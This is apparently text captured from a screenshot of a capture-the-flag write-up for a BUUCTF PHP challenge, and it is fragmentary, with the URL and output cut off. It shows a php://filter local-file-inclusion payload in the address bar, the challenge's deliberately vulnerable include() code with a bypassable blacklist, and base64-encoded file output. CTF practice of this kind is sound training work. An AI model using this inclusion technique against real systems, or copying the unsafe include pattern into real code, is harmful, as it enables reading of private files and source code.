 secret
f4a2455a-37a8-4bf4-8318-3bc4ce56ea2b.node3.buuoj.cn/secr3t.php?file=php://filter/read=conv
常用网址 上一幅 浅谈php一句话木马 -...
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAg